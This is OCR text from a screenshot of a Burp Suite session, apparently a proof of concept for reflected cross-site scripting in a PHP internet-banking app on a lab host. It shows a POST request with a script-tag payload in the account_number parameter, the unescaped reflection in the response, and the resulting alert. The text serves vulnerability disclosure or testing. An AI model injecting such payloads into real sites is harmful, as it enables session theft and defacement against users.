 Internet Banking - Financ
192.168.190.1/InternetBanking/admin/pages_dashboard.php
Not secure
You are using an unsupported comman
192.168.190.1 says
9523
OK
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 4 × +
Send Cancel < > Follow redirection Target: http:/
Request
Pretty Raw Hex
1 POST /InternetBanking/admin/pages_deposit_money.php?
account_id=13&account_number=
421873905--><ScRiPt%20>alert(9523)</ScRiPt><!--&
client_id=4 HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=----------YWJkMTQzNDcw
3 Referer: http://127.0.0.1/InternetBanking/
4 Cookie: PHPSESSID=vo8hqi6nb018kj4af5chr8tdl4
5 Content-Length: 1065
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.190.1
10 Connection: Keep-alive
11
12 ------------YWJkMTQzNDcw
13 Content-Disposition: form-data; name="acc_name"
14
15 Christine Moore
16 ------------YWJkMTQzNDcw
17 Content-Disposition: form-data; name="acc_type"
18
19 Current account
20 ------------YWJkMTQzNDcw
21 Content-Disposition: form-data; name="account_number"
Response
Pretty Raw Hex Render
class="float-right text-sm
text-danger">
281 <i class="fas fa-trash"></i>
282 Clear
283 </a>
284 <hr>
285 <div class="media">
286 <div class="media-body">
287 <h3
class="dropdown-item-title">
288 <span class="float-right
text-sm text-danger"><i
class="fas
fa-star"></i></span>
289 </h3>
290 <p class="text-sm">Christine
Moore Has Deposited $
http://www.example.com To
Bank Account 421873905--><
ScRiPt >
alert(9523)
</ScRiPt>
<!--</p>
291 <p class="text-sm
text-muted"><i class="far
fa-clock
mr-1"></i>18-Oct-2023 ::
07:10</p>
292 </div>
Inspec
Reques
Reques
Reques
Reques
Reques
Respon